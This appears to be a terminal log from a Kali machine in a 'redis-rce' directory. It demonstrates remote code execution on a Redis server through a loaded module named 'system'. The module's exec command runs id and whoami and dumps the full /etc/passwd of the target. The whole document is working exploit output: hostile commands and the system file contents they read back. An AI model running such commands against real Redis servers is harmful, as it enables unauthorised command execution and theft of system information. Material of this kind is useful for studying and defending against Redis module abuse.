 root@kali:~/redis-rce# redis-cli
127.0.0.1:6379> MODULE LIST
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.exec id
"\xc8\x8d\x06\xa0A\x7fuid=100(redis) gid=101(redis) groups=101(redis),101(redis)\n"
127.0.0.1:6379> system.exec whoami
"P\x8d\x06\xa0A\x7fredis\n"
127.0.0.1:6379> system.exec "cat /etc/passwd"
"\xb0\x8d\x06\xa0A\x7froot:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:syn
c:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/u
ucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/bin/sh\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21
:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin
/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\npostgres:x:70:70::/var/lib/postgresql:/bin/sh\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sb
in/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nredis:x:100:101:Linux User,,,:/home/redis:/bin/false\n"
127.0.0.1:6379>